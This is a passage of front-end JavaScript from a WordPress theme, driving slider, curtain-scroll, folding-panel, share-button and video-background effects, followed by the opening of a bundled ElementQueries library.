							var rightSliderHeight = mySwiperSliderHalfRight.height * (mySwiperSliderHalfRight.slides.length - 1 );

							mySwiperSliderHalfRight.setWrapperTranslate( - rightSliderHeight - translate, 0, 0);
						} else {
							mySwiperSliderHalfRight.slideTo(swiper.slides.length - swiper.activeIndex - 1);
						}
					}

					
				},
			});

			mySwiperSliderHalfRight = new Swiper ($swiperSliderHalfRight, {
				speed: 1100,
				direction: 'vertical',
				loop: false,
				mousewheelControl: false,
				pagination: null,
				keyboardControl: false,
				// simulateTouch: false,
				parallax: true,
				'onInit' : function(swiper){
					swiper.slideTo(swiper.slides.length, 0);
					swiper.disableTouchControl();
				},
				'onTransitionEnd' : function() {
					$swiperSliderHalfRight.find('.swiper-slide-active').activateAnimations();
					$swiperSliderHalfRight.find('.swiper-slide:not(.swiper-slide-active)').resetAnimations();
				}
			});

			verticalShiftInizialized = true;
		}

	}


	$window.on('mousewheel DOMMouseScroll', function(event){

		if( typeof mySwiperSliderHalfLeft == 'undefined' || typeof mySwiperSliderHalfRight == 'undefined') return;

		if ( enableScrollFlag ) {
			if ( event.originalEvent.detail < 0 || event.originalEvent.wheelDelta > 0 ) { // scroll up
				mySwiperSliderHalfLeft.slidePrev(true);
			} else {  // scroll down
				mySwiperSliderHalfLeft.slideNext(true);
			}	
		}	
	});

	if ( $('.swiper-container-vertical-shift').length > 0 ) {
		initVerticalShift();
	}

	$window.on('throttledresize',function(){
		if ( $('.swiper-container-vertical-shift').length > 0 ) {
			initVerticalShift();
		}
	});

	/**
	* ----------------------------------------------------------------------------------------
	*    Fullscreen Slider Gallery Info Button
	* ----------------------------------------------------------------------------------------
	*/

	$('.is-mobile-info-btn').on('touchstart touchend', function(e) {
		//e.preventDefault();
		if ( $(this).hasClass('text-expanded') ) {
			$(this).removeClass('text-expanded');
		} else {
			$(this).addClass('text-expanded');
		}
	});

	/**
	* ----------------------------------------------------------------------------------------
	*    Sliding Content
	* ----------------------------------------------------------------------------------------
	*/
	
	var $swiperSlidingContentImages = $('.is-swiper-sliding-content-image');
	var $swiperSlidingContentText = $('.is-swiper-sliding-content-text');

	var mySwiperSlidingContentImages = undefined;
	var mySwiperSlidingContentText = undefined;

	function initSlidingContent(){
		if ( window.innerWidth < 992 ) {
			if ( typeof mySwiperSlidingContentImages != 'undefined' ) {
				mySwiperSlidingContentImages.destroy(true, true);
				mySwiperSlidingContentImages = undefined;
			}

			if ( typeof mySwiperSlidingContentText != 'undefined' ) {
				mySwiperSlidingContentText.destroy(true, true);
				mySwiperSlidingContentText = undefined;
			}

		} else {

			if ( typeof mySwiperSlidingContentImages == 'undefined' ) {
				mySwiperSlidingContentImages = new Swiper($swiperSlidingContentImages, {
					speed: 700,
					loop: true,
					hashnav: $swiperSlidingContentImages.data('enable-anchors'),
					mousewheelControl: true,
					keyboardControl: true,
					simulateTouch: false,
					parallax: true,
					nextButton: '.swiper-content-next',
					prevButton: '.swiper-content-prev',
					pagination: '.swiper-pagination',
					paginationType: 'fraction',
					paginationFractionRender: function (swiper, currentClassName, totalClassName) {
						return '<span class="' + currentClassName + '"></span>' +
						'<span class="swiper-pagination-divider"></span>' +
						'<span class="' + totalClassName + '"></span>';
					},
					'onSlideNextStart' : function(swiper) {
						if ( typeof mySwiperSlidingContentText != 'undefined' ) {
							mySwiperSlidingContentText.slideNext();
						}
					},
					'onSlidePrevStart' : function(swiper) {
						if ( typeof mySwiperSlidingContentText != 'undefined' ) {
							mySwiperSlidingContentText.slidePrev();
						}
					},
					'onTransitionEnd' : function() {
						setTimeout(function(){
							$swiperSlidingContentImages.find('.swiper-slide-active').activateAnimations();
							$swiperSlidingContentImages.find('.swiper-slide:not(.swiper-slide-active)').resetAnimations();
						}, 0)
					}
				}); 
			}

			if ( typeof mySwiperSlidingContentText == 'undefined' ) {
				mySwiperSlidingContentText = new Swiper($swiperSlidingContentText, {
					speed: 700,
					loop: true,
					hashnav: $swiperSlidingContentText.data('enable-anchors'),
					mousewheelControl: false,
					keyboardControl: false,
					simulateTouch: false,
					loopedSlides: $swiperSlidingContentText.data('looped-slides'),
					effect: 'cube',
					cubeEffect: {
						shadow: false,
						slideShadows: false,
						shadowOffset: 20,
						shadowScale: 0
					},
					'onInit' : function() {
						setTimeout(function(){
							mySwiperSlidingContentText.disableTouchControl();
						}, 0)
					},
					'onTransitionEnd' : function() {
						initPerfectScrollbar();
						setTimeout(function(){
							$swiperSlidingContentText.find('.swiper-slide-active').activateAnimations();
							$swiperSlidingContentText.find('.swiper-slide:not(.swiper-slide-active)').resetAnimations();
						}, 0)
					}
				}); 
			}
			
		}
		
	}
	 

	if ( $('.SlidingContent').length > 0 ) {
		initSlidingContent();
	}

	$window.on('throttledresize',function(){
		if ( $('.SlidingContent').length > 0 ) {
			initSlidingContent();
		}
	});
	


	/**
	* ----------------------------------------------------------------------------------------
	*    Background Segments
	* ----------------------------------------------------------------------------------------
	*/

	var segmenter;
	var prevSlide = '';
	function removeBackgroundSegments() {
		if ( isMobile ) {
			return;
		}
		prevSlide = $( '.swiper-slide:not(.swiper-slide-active) .segmenter.has-segment-effect' );
		
		 if (prevSlide) {
		 	prevSlide.empty();
		 	prevSlide.removeClass('has-segment-effect');
		 }
	}

	function createBackgroundSegments() {
		var $preloader = $('.Preloader');
		if ( document.hasFocus() == false || initBgSegmentsFunction == true || isMobile || $preloader.length != 0 ) {
			return;
		}
		
		if ( $('.swiper-slide').length ) {
			segmenter = $( '.swiper-slide-active .segmenter:not(.has-segment-effect)' ).get(0);
		} else {
			segmenter = document.querySelector('.segmenter');
		}

		if (!segmenter) {
			clearInterval(checkFocusInterval);
			return;
		}

		var effectType = $(segmenter).data('effect');
		segmenter.classList.add('has-segment-effect');
		initBgSegmentsFunction = true;
		setTimeout(function() {
			switch(effectType) {
				case "effect-one":
					segmenter = new Segmenter(segmenter, {
						onReady: function() {
							segmenter.animate();
							initBgSegmentsFunction = false;
						}
					});
					break;
				case "effect-two":
					segmenter = new Segmenter(segmenter, {
						pieces: 4,
						animation: {
							duration: 1500,
							easing: 'easeInOutExpo',
							delay: 100,
							translateZ: 100
						},
						parallax: true,
						positions: [
						{top: 0, left: 0, width: 45, height: 45},
						{top: 55, left: 0, width: 45, height: 45},
						{top: 0, left: 55, width: 45, height: 45},
						{top: 55, left: 55, width: 45, height: 45}
						],
						onReady: function() {
							segmenter.animate();
							initBgSegmentsFunction = false;
						}
					});
					break;
				case "effect-three":
					segmenter = new Segmenter(segmenter, {
						pieces: 8,
						positions: [
						{top: 0, left: 0, width: 100, height: 100},
						{top: 0, left: 0, width: 100, height: 100},
						{top: 0, left: 0, width: 100, height: 100},
						{top: 0, left: 0, width: 100, height: 100},
						{top: 0, left: 0, width: 100, height: 100},
						{top: 0, left: 0, width: 100, height: 100},
						{top: 0, left: 0, width: 100, height: 100},
						{top: 0, left: 0, width: 100, height: 100}
						],
						shadows: false,
						parallax: true,
						parallaxMovement: {min: 10, max: 30},
						animation: {
							duration: 2500,
							easing: 'easeOutExpo',
							delay: 0,
							opacity: .1,
							translateZ: {min: 10, max: 25}
						},
						onReady: function() {
							segmenter.animate();
							initBgSegmentsFunction = false;
						}
					});
					break;
				case "effect-four":
					segmenter = new Segmenter(segmenter, {
						pieces: 9,
						positions: [
						{top: 30, left: 5, width: 40, height: 80},
						{top: 50, left: 25, width: 30, height: 30},
						{top: 5, left: 75, width: 40, height: 20},
						{top: 30, left: 45, width: 40, height: 20},
						{top: 45, left: 15, width: 50, height: 40},
						{top: 10, left: 40, width: 10, height: 20},
						{top: 20, left: 50, width: 30, height: 70},
						{top: 0, left: 10, width: 50, height: 60},
						{top: 70, left: 40, width: 30, height: 30}
						],
						animation: {
							duration: 2000,
							easing: 'easeInOutCubic',
							delay: 0,
							opacity: 1,
							translateZ: 85,
							translateX: {min: -20, max: 20},
							translateY: {min: -20, max: 20}
						},
						parallax: true,
						parallaxMovement: {min: 5, max: 10},
						onReady: function() {
							segmenter.animate();
							initBgSegmentsFunction = false;
						}
					});
					break;
				default:
					segmenter = new Segmenter(segmenter, {
						onReady: function() {
							segmenter.animate();
							initBgSegmentsFunction = false;
						}
					});
			}
		}, 300);
		clearInterval(checkFocusInterval);
	}

	var checkFocusInterval = setInterval(createBackgroundSegments, 1000);


	/**
	* ----------------------------------------------------------------------------------------
	*    Square Block
	* ----------------------------------------------------------------------------------------
	*/

	var $squareBlockSection = $('.SquareBlockSection');
	var $squareBlockGallery = $('.is-square-block-wrapper');
	var $foldingPanel = $('.is-folding-panel');
	var $foldContent = '';
	var $currentBlock = '';

	/* open folding content */
	$squareBlockGallery.on('click', 'a', function(event){
		var $this = $(this);
		if ($this.hasClass('is-square-block-link')) {
			$squareBlockGallery.addClass('is-clicked');
		} else {	
			event.preventDefault();
			$currentBlock = $this;
			openItemInfo($currentBlock);
		}
	});

	/* close folding content */
	$foldingPanel.on('click', '.is-square-block-close', function(event){
		event.preventDefault();
		toggleContent($currentBlock, false);
	});
	$squareBlockGallery.on('click', function(event){
		/* detect click on .square-block-wrapper::before when the .SquareBlockFoldingPanel is open */
		if($(event.target).is('.is-square-block-wrapper') && $('.fold-is-open').length > 0 ) toggleContent($currentBlock, false);
	})

	function openItemInfo(content) {
		/* check if mobile or desktop */
		var mq = squareBlocksMQ();
		if( $squareBlockGallery.offset().top > $window.scrollTop() && mq != 'mobile') {
			/* if content is visible above the .square-block-wrapper - scroll before opening the folding panel */
			$('body').animate({
				'scrollTop': $squareBlockGallery.offset().top
			}, 100, function(){ 
				toggleContent(content, true);
			});

		} else if( $squareBlockGallery.offset().top + $squareBlockGallery.height() < $window.scrollTop() + $window.height()  && mq != 'mobile' ) {
			/* if content is visible below the .square-block-wrapper - scroll before opening the folding panel */
			$('body').animate({
				'scrollTop': $squareBlockGallery.offset().top + $squareBlockGallery.height() - $window.height()
			}, 100, function(){ 
				toggleContent(content, true);
			});
		} else {
			toggleContent(content, true);
		}
	}

	function openFold(event){
		setTimeout(function(){
			$body.addClass('overflow-hidden');
			$foldingPanel.addClass('is-open');
			$squareBlockSection.addClass('fold-is-open');
		}, 100);
	};

	function toggleContent(content, bool) {
		if( bool ) {
			/* load and show new content */
			var foldingContent = $foldingPanel.find('.fold-content');
			foldingContent.html('');
			$currentBlock = content;
			$foldContent = $currentBlock.next('.block-fold-content').children()[0];
			console.log($currentBlock);
			console.log($foldContent);
			foldingContent.append($foldContent);
			openFold();
		} else {
			/* close the folding panel */
			if ( $currentBlock != '' && $foldContent != '' ) {
				// setTimeout(function(){
					$currentBlock.next('.block-fold-content').prepend($foldContent);
					$currentBlock = '';
					$foldContent = '';
				// }, 400);
			}
			var mq = squareBlocksMQ();
			$foldingPanel.removeClass('is-open');
			$squareBlockSection.removeClass('fold-is-open');
			
			if (mq == 'mobile' || $('.no-csstransitions').length > 0 ) {
				/* according to the mq, immediately remove the .overflow-hidden or wait for the end of the animation */
				$body.removeClass('overflow-hidden');
			} else {
				$squareBlockSection.find('.square-block-item').eq(0).one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(){
					$body.removeClass('overflow-hidden');
					$squareBlockSection.find('.square-block-item').eq(0).off('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend');
				});
			}

		}
	}

	function squareBlocksMQ() {
		/* retrieve the content value of .SquareBlockSection::before to check the actua mq */
		return window.getComputedStyle(document.querySelector('.SquareBlockSection'), '::before').getPropertyValue('content').replace(/"/g, "").replace(/'/g, "");
	}


	/**
	* ----------------------------------------------------------------------------------------
	*    Curtain
	* ----------------------------------------------------------------------------------------
	*/

	//change this value if you want to change the speed of the scale effect
	var	scaleSpeed = 0.3,
	//change this value if you want to set a different initial opacity for the .curtain-section-half-block
		boxShadowOpacityInitialValue = 0.7,
		curtainAnimating = false; 
	
	//check the media query 
	var MQ = window.getComputedStyle(document.querySelector('body'), '::before').getPropertyValue('content').replace(/"/g, "").replace(/'/g, "");
	$window.on('resize', function(){
		MQ = window.getComputedStyle(document.querySelector('body'), '::before').getPropertyValue('content').replace(/"/g, "").replace(/'/g, "");
	});

	//bind the animation to the window scroll event
	triggerCurtainAnimation();
	$window.on('scroll', function(){
		triggerCurtainAnimation();
		autoCorrectBlocks();
	});

	//move to next/previous section
    $document.keydown(function(event){
		if( event.which == '38' ) {
			prevSection();
			event.preventDefault();
		} else if( event.which == '40' ) {
			nextSection();
			event.preventDefault();
		}
	});

	function triggerCurtainAnimation(){
		if(MQ == 'desktop') {
			//if on desktop screen - animate sections
			(!window.requestAnimationFrame) ? animateSection() : window.requestAnimationFrame(animateSection);	

		} else {
			//on mobile - remove the style added by jQuery 
			$('.is-curtain-section').find('.curtain-section-block').removeAttr('style').find('.curtain-section-half-block').removeAttr('style');
		}
	}

	
	function animateSection () {
		var scrollTop = Math.ceil($window.scrollTop()),
			windowHeight = Math.ceil($window.height()),
			windowWidth = Math.ceil($window.width());

		var blockNumber = 0;

		$('.is-curtain-section').eq(0).addClass('is-visible');
		
		$('.is-curtain-section').each(function(){

			var actualBlock = $(this),
				offset = Math.ceil(scrollTop - Math.ceil(actualBlock.offset().top)),
				scale = 1,
				translate = windowWidth/2+'px',
				opacity,
				boxShadowOpacity;

			blockNumber++;

			if( offset >= -windowHeight && offset <= 0 ) {
				//move the two .curtain-section-half-block toward the center - no scale/opacity effect
				scale = 1,
				opacity = 1,
				translate = (windowWidth * 0.5 * (- offset/windowHeight)).toFixed(0)+'px';

			} else if( offset > 0 && offset <= windowHeight ) {
				//the two .curtain-section-half-block are in the center - scale the .curtain-section-block element and reduce the opacity
				translate = 0+'px',
				scale = (1 - ( offset * scaleSpeed/windowHeight)).toFixed(5),
				opacity = ( 1 - ( offset/windowHeight) ).toFixed(5);

			} else if( offset < -windowHeight ) {
				//section not yet visible
				scale = 1,
				translate = windowWidth/2+'px',
				opacity = 1;

			} else {
				//section not visible anymore
				opacity = 0;
			}
			
			boxShadowOpacity = parseInt(translate.replace('px', ''))*boxShadowOpacityInitialValue/20;
			
			//translate/scale section blocks
			scaleBlock(actualBlock.find('.curtain-section-block'), scale, opacity);

			var directionFirstChild = '-';
			var directionSecondChild = '+';

			if( blockNumber == 1 && parseInt(directionFirstChild+translate) > 0 && parseInt(directionSecondChild+translate) < 0 ) {
				translateBlock(actualBlock.find('.curtain-section-half-block').eq(0), '0', boxShadowOpacity);
				translateBlock(actualBlock.find('.curtain-section-half-block').eq(1), '0', boxShadowOpacity);
			} else if(actualBlock.find('.curtain-section-half-block')) {
				translateBlock(actualBlock.find('.curtain-section-half-block').eq(0), directionFirstChild+translate, boxShadowOpacity);
				translateBlock(actualBlock.find('.curtain-section-half-block').eq(1), directionSecondChild+translate, boxShadowOpacity);
			}

			//this is used to navigate through the sections
			if ( offset >= 0 && offset < windowHeight ) {
				$('.is-curtain-section.is-visible').removeClass('is-visible');
				actualBlock.addClass('is-visible');
			}

			$('.is-perfect-scrollbar').perfectScrollbar('update');	

		});
	}

	var autoScrollTimer;

	function autoCorrectBlocks(){

		if(MQ != 'desktop') {
			return;
		}

		var windowWidth = Math.ceil($window.width());
		var $currentBlock = $('.is-curtain-section.is-visible').find('.curtain-section-half-block').eq(0);
		var $nextBlock = $('.is-curtain-section.is-visible').next().find('.curtain-section-half-block').eq(0);

		if ( $nextBlock.length > 0 ) {

			clearTimeout(autoScrollTimer);

			autoScrollTimer = setTimeout(function(){
				
				var matrix = $nextBlock.eq(0).css('transform');

				if ( matrix ) {
					var values = matrix.match(/-?[\d\.]+/g);
					var x = values[4];

					if ( Math.abs(x) > 0 && Math.abs(x) < windowWidth / 4 ) {

						clearTimeout(autoScrollTimer);

						autoScrollTimer = setTimeout(function(){
							if ( !disableCurtainAutocorrect ) {
								nextSection();
							}
						}, 150);

					}

					if ( Math.abs(x) < windowWidth / 2 && Math.abs(x) > windowWidth / 4 ) {

						clearTimeout(autoScrollTimer);

						autoScrollTimer = setTimeout(function(){
							if ( !disableCurtainAutocorrect ) {
								prevSection();
							}
						}, 150);

					}

				}

			}, 200);
			
		}
	}

	function translateBlock(elem, value, shadow) {
		var position = Math.ceil(Math.abs(value.replace('px', '')));
		
		if( position >= Math.ceil($window.width())/2 ) {
			shadow = 0;	
		} else if ( position > 20 ) {
			shadow = boxShadowOpacityInitialValue;
		}

		elem.css({
			'-moz-transform': 'translateX(' + value + ')',
			'-webkit-transform': 'translateX(' + value + ')',
			'-ms-transform': 'translateX(' + value + ')',
			'-o-transform': 'translateX(' + value + ')',
			'transform': 'translateX(' + value + ')',
			'box-shadow' : '0px 0px 40px rgba(0,0,0,'+shadow+')'
		});
	}

	function scaleBlock(elem, value, opac) {
		elem.css({
		    '-moz-transform': 'scale(' + value + ')',
		    '-webkit-transform': 'scale(' + value + ')',
			'-ms-transform': 'scale(' + value + ')',
			'-o-transform': 'scale(' + value + ')',
			'transform': 'scale(' + value + ')',
			'opacity': opac
		});
	}


	function nextSection() {
		if (!curtainAnimating) {
			if ($('.is-curtain-section.is-visible').next().length > 0) smoothScroll($('.is-curtain-section.is-visible').next());
		}
	}

	function prevSection() {
		if (!curtainAnimating) {
			var currentSection = $('.is-curtain-section.is-visible');
			if( currentSection.length > 0 && Math.ceil($window.scrollTop()) != Math.ceil(currentSection.offset().top) ) {
				smoothScroll(currentSection);
			} else if( currentSection.prev().length > 0 && Math.ceil($window.scrollTop()) == Math.ceil(currentSection.offset().top) ) {
				smoothScroll(currentSection.prev('.is-curtain-section'));
			}
		}
	}

	function smoothScroll(target) {
		curtainAnimating = true;
        $('body,html').animate({'scrollTop': Math.ceil(target.offset().top)}, 500, function(){ curtainAnimating = false; });
	}


	function swapCurtainBlocks(target) {	
		var windowWidth = window.innerWidth;

		if ( windowWidth <= 1199 ) {
			$('.curtain-section-image').each(function(){
				var $this = $(this);
				var $prevEl = $this.prev()
				if ( $prevEl.hasClass('curtain-section-text') ) {
					$this.addClass('is-swapped');
					$this.insertBefore($prevEl);
				}
			})
		} else {
			$('.is-swapped').each(function(){
				var $this = $(this);
				var $nextEl = $this.next()
				if ( $nextEl.hasClass('curtain-section-text') ) {
					$this.removeClass('is-swapped');
					$nextEl.insertBefore($this);
				}
			})
			setTimeout(function(){
				autoCorrectBlocks();
			}, 0)
		}
		
	}

	swapCurtainBlocks();

	$window.on('resize', function(){
		swapCurtainBlocks();
	});


	// Used for the Curtain auto correct to not fire if the user has the mouse down
	var clickedOnScrollbar = function(mouseX){
		if( $(window).outerWidth() <= mouseX ){
			return true;
		}
	}
	
	var disableCurtainAutocorrect = false;

	$document.mousedown(function(e) {
		if ( e.which == 1 ) {
			if( clickedOnScrollbar(e.clientX) ){
				disableCurtainAutocorrect = true;
			}
		}
	}).mouseup(function(e) {
		if ( e.which == 1 ) {
			disableCurtainAutocorrect = false;
			autoCorrectBlocks();
		}	
	});

	$document.bind('mousewheel', function() {
		if (curtainAnimating ) {
	    	return false;
		}
	});


	/**
	* ----------------------------------------------------------------------------------------
	*    Post Share Buttons
	* ----------------------------------------------------------------------------------------
	*/

	$('.is-shareable .facebook').on('click', function(e){
		e.preventDefault();
		var postUrl = $(this).closest('.is-shareable').data('post-url');
		window.open('http://www.facebook.com/sharer.php?u=' + postUrl,'sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	})

	$('.is-shareable .twitter').on('click', function(e){
		e.preventDefault();
		var postUrl = $(this).closest('.is-shareable').data('post-url');
		window.open('https://twitter.com/share?url=' + postUrl,'sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	})

	$('.is-shareable .google-plus').on('click', function(e){
		e.preventDefault();
		var postUrl = $(this).closest('.is-shareable').data('post-url');
		window.open('https://plus.google.com/share?url=' + postUrl,'sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	})

	$('.is-shareable .pinterest').on('click', function(e){
		e.preventDefault();
		var postUrl = $(this).closest('.is-shareable').data('post-url');
		var img = $('.SinglePostHeader .bg-image').data('bg-image');
		window.open('http://pinterest.com/pin/create/button/?url=' + postUrl + '&media=' + img,'sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	})

	/**
	* ----------------------------------------------------------------------------------------
	*    Match Height
	* ----------------------------------------------------------------------------------------
	*/

	$('.is-matchheight').matchHeight({
		byRow: false
	});
	
	$('.is-matchheight-container .row, .is-matchheight-container .fw-row').each(function(){
		var $this = $(this);

		$this.find('[class^="fw-col-"], [class^="col-"]').matchHeight({
			byRow: false
		});
	})
		

	/**
	* ----------------------------------------------------------------------------------------
	*    Sticky Kit
	* ----------------------------------------------------------------------------------------
	*/

	var $stickyKit = $('.is-sticky-kit');

	var stickyKitDetached = true;

	function makeStatic($this) {
		$(this).parent().css('position', 'static');
	}

	function triggerStickyKit() {
		var windowWidth = window.innerWidth;

		if ( (windowWidth < 992 ) && !stickyKitDetached ) {
			$stickyKit.trigger("sticky_kit:detach");
			$stickyKit.off('sticky_kit:bottom', makeStatic());
			stickyKitDetached = true;
		} else if ( windowWidth >= 992 && stickyKitDetached ) {
			setTimeout(function(){
				$stickyKit.stick_in_parent();
				$stickyKit.on('sticky_kit:bottom', makeStatic());
				stickyKitDetached = false;
			}, 0)
		}
	}

	setTimeout(function(){
		if ( !isMobile ) {
			triggerStickyKit();
			$window.on('throttledresize', triggerStickyKit);
		}
	}, 0)


	/**
	* ----------------------------------------------------------------------------------------
	*    YTPlayer
	* ----------------------------------------------------------------------------------------
	*/

	var $ytPlayer = $(".is-ytplayer");

	$ytPlayer.YTPlayer();

	if ( isMobile ) {
		$('.FullscreenVideo .bg-color').hide();
		$ytPlayer.hide();
	} else {
		$('.FullscreenVideo .bg-color').show();
		$ytPlayer.show();
	}

	/**
	* ----------------------------------------------------------------------------------------
	*    Viemo Player
	* ----------------------------------------------------------------------------------------
	*/

	var $vimeoPlayer = $(".is-vimeoplayer");

	$vimeoPlayer.vimeo_player();

	if ( isMobile ) {
		$('.FullscreenVideo .bg-color').hide();
		$vimeoPlayer.hide();
	} else {
		$('.FullscreenVideo .bg-color').show();
		$vimeoPlayer.show();
	}


	/**
	*  SVG Buttons
	*/

	var $rectButtons = $('.btn-svg');

	$rectButtons.each(function(){
		var $this = $(this);
		$this.find('rect').css({
			'stroke-dasharray'  : $(this).outerWidth() + ', ' + $(this).outerHeight(),
			'stroke-dashoffset' : 0,
			'-webkit-transition' : 'stroke-dashoffset 1s cubic-bezier(0.19, 1, 0.22, 1)',
			'transition' : 'stroke-dashoffset 1s cubic-bezier(0.19, 1, 0.22, 1)'
		})

	})

	$('.btn-svg').on('hover', function(){
			
			var $this = $(this);
			var hoveredRect = $this.find('rect');

			hoveredRect.css('stroke-dasharray', $this.outerHeight() + ', ' + $this.outerWidth());
			hoveredRect.css('stroke-dashoffset',  $this.outerWidth() + $this.outerHeight() + ( $this.outerHeight() / 2 ) );
		}
	)

	$('.btn-svg').on('mouseleave', function(){
			
			var $this = $(this);
			var hoveredRect = $this.find('rect');

			hoveredRect.css('stroke-dasharray', $this.outerWidth() + ', ' + $this.outerHeight());
			hoveredRect.css('stroke-dashoffset', 0);
		}
	)

	setTimeout(function(){
		$('.btn-svg').trigger('mouseleave');
	}, 0)


	/**
	* ----------------------------------------------------------------------------------------
	*    Parallax JS
	* ----------------------------------------------------------------------------------------
	*/

	function loadParallax(){
		var $parallaxContainer = $('.is-parallax-scene').not('.is-parallax-loaded');
		$parallaxContainer.each(function(){
			var $this = $(this);
			$this.parallax();
			$this.addClass('is-parallax-loaded');
		})
	}

	loadParallax();


})


--- FILE ---
content_type: application/javascript
request_url: https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/ElementQueries.js?ver=1.0
body_size: 3090
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define("elementQueries",["resizeSensor"],e);else{var f;"undefined"!=typeof window?f=window:"undefined"!=typeof global?f=global:"undefined"!=typeof self&&(f=self),f.elementQueries=e()}}(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
var elementQueries = (function (global) {
    'use strict';

    var resizeSensor = null;

    try {
        resizeSensor = ('resizeSensor' in global) ? global['resizeSensor'] : global.require('resizeSensor');
    } catch (e) {}

    if (resizeSensor === null) {
        var logMissingResizeDetectorError = function () {
            console && console.error("EQ's depend on a resize detector. Provide a detector and try again.");
        };

        return {
            initializeSingle: logMissingResizeDetectorError,
            initializeMultiple: logMissingResizeDetectorError,
            destroySingle: logMissingResizeDetectorError,
            destroyMultiple: logMissingResizeDetectorError
        }
    }

    /** @var {string} */
    var dataAttrName = 'data-element-queries';
    /** @var {object} */
    var registry = require('./registry');

    /**
     * @param {string} targetElementId
     */
    function initializeSingle (targetElementId) {
        var targetElement = global.document.querySelector(getCssSelector(targetElementId));

        if (!targetElement) {
            console && console.info('No valid element found for given selector. Exiting.', getCssSelector(targetElementId));
            return;
        }

        initializeElementQueries([targetElement]);
    }

    /**
     * @param {string} parentElementId
     */
    function initializeMultiple (parentElementId) {
        var targetElements = global.document.querySelectorAll(getCssSelector(parentElementId, true));

        if (targetElements.length === 0) {
            console && console.info('No valid elements found for given selector. Exiting.', getCssSelector(parentElementId, true));
            return;
        }

        initializeElementQueries(targetElements);
    }

    /**
     * @param {NodeList|[]} targetElements
     */
    function initializeElementQueries (targetElements) {
        var i;
        var elementCount = targetElements.length;

        for (i = 0; i < elementCount; i++) {
            var targetElement = targetElements[i];
            var elementId = targetElement.id;

            if (elementId && registry.get(elementId) !== null) {
                console && console.info('A `ElementQueryElement` for given elementId already exists. If you need to reset it, destroy existing one first.', elementId);
                continue;
            }

            var elementQueryElement = registry.add(targetElement);
            resizeSensor.create(targetElement, getResizeCallback(elementQueryElement));
            elementQueryElement.initialize();
        }
    }

    /**
     * @param {string} parentElementId
     */
    function destroyMultiple (parentElementId) {
        var targetElements = global.document.querySelectorAll(getCssSelector(parentElementId, true));
        var elementCount = targetElements.length;

        if (elementCount === 0) {
            console && console.info('No elements found for given selector. Exiting.', parentElementId, selector);
        }

        destroyElementQueries(targetElements);
    }

    /**
     * @param {string} targetElementId
     */
    function destroySingle (targetElementId) {
        var targetElement = global.document.querySelector(getCssSelector(targetElementId));

        if (!targetElement) {
            console && console.info('No valid element found for given selector. Exiting.');
            return;
        }

        destroyElementQueries([targetElement]);
    }

    /**
     * @param {NodeList|[]} targetElements
     */
    function destroyElementQueries (targetElements) {
        var i;
        var elementCount = targetElements.length;

        for (i = 0; i < elementCount; i++) {
            var targetElement = targetElements[i];

            var targetElementId = targetElement.id;
            var elementQueryElement = registry.get(targetElementId);

            if (!elementQueryElement) {
                console && console.info("Can't destroy `ElementQueryElement` (404 not found).", targetElement);
                continue;
            }

            registry.remove(elementQueryElement);
            elementQueryElement.destroy();
            resizeSensor.destroy(targetElement);
        }
    }

    /**
     * @param {elementQueryElement} elementQueryElement
     * @returns {Function}
     */
    function getResizeCallback (elementQueryElement) {
        return function (dimensions) {
            if (elementQueryElement.queryCount === 0) {
                return;
            }

            elementQueryElement.doQueries(dimensions);
        };
    }

    /**
     * @param {string} elementId
     * @param {boolean} [findChildren]
     * @returns {string}
     */
    function getCssSelector (elementId, findChildren) {
        if (findChildren) {
            return '#' + elementId + ' [' + dataAttrName + ']';
        }

        return '#' + elementId + '[' + dataAttrName + ']';
    }

    return {
        initializeSingle: initializeSingle,
        initializeMultiple: initializeMultiple,
        destroySingle: destroySingle,
        destroyMultiple: destroyMultiple
    }
})(typeof window !== 'undefined' ? window : this);

module.exports = elementQueries;
},{"./registry":4}],2:[function(require,module,exports){
var elementQueryElementFactory = (function () {
    'use strict';

    /** @var {Object} */
    var elementQueryFactory = require('./elementQueryFactory');

    /**
     * @param {Element} targetElement
     * @constructor
     */
    var elementQueryElement = function (targetElement) {
        /** @var {Element} */
        this.targetElement = targetElement;
        /** @var {ElementQuery[]} */
        this.allQueries = [];
        /** @var {int} */
        this.queryCount = 0;
        /** @var {boolean} */
        this.addClassNameAfterInit = false;
        /** @var {string} */
        this.classNameToAdd = '';
    };

    elementQueryElement.prototype.initialize = function () {
        /** @var {{queries: [], config: {classNameToToggleAfterInit: string}}} */
        var attributeData = this.getValueOfDataAttribute();

        if (!attributeData.queries || !('length' in attributeData['queries'])) {
            console && console.log('error', 'No element queries found. Exiting.');
            return;
        }

        if (attributeData.config) {
            this.setConfig(attributeData.config);
        }

        this.addElementQueries(attributeData.queries);
        this.doQueries({width: this.targetElement.offsetWidth, height: this.targetElement.offsetHeight});

        if (this.addClassNameAfterInit) {
            this.targetElement.className += ' ' + this.classNameToAdd;
        }
    };

    /**
     * @param {{classNameToToggleAfterInit: string}} config
     */
    elementQueryElement.prototype.setConfig = function (config) {
        if ('classNameToAddAfterInit' in config && config['classNameToAddAfterInit'] !== '') {
            this.addClassNameAfterInit = true;
            this.classNameToAdd = config['classNameToAddAfterInit'];
        }
    };

    /**
     * @param {[]} elementQueries
     */
    elementQueryElement.prototype.addElementQueries = function (elementQueries) {
        var j;
        var queryCount = elementQueries.length;

        for (j = 0; j < queryCount; j++) {
            var elementQuery = elementQueries[j];
            var queryProperties = getElementQueryProperties(elementQuery);

            if (!queryProperties) {
                console && console.error('Skipped element query as the query seems to be malformed.', elementQuery);
                continue;
            }

            var ElementQuery = elementQueryFactory.create(queryProperties.mode, queryProperties.property, queryProperties.value);
            this.allQueries.push(ElementQuery);
            this.queryCount++;
        }
    };

